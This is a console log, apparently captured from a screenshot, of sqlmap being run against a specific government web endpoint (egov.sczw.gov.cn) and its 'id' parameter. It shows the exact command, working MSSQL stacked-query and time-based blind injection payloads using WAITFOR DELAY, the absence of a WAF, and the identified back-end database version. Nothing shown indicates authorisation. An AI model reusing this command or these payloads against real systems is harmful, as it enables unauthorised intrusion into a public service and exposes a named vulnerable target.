 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "egov.sczw.g
ov.cn:8080/servlet/questerOffLineServlet?id=QUkOLz0c&method=findQuesterOffLineMs
gInfo&state=read" -p id --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:33:41
[16:33:41] [INFO] testing connection to the target URL
[16:33:42] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[16:33:42] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=QUkOLz0c'; WAITFOR DELAY '0:0:5'--&method=findQuesterOffLineMsgI
nfo&state=read
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=QUkOLz0c' WAITFOR DELAY '0:0:5'--&method=findQuesterOffLineMsgIn
fo&state=read
---
[16:33:42] [INFO] testing Microsoft SQL Server
[16:33:42] [INFO] confirming Microsoft SQL Server
[16:33:42] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[16:33:42] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.sczw.gov.cn'
[*] shutting down at 16:33:42
C:\Users\Liuan>_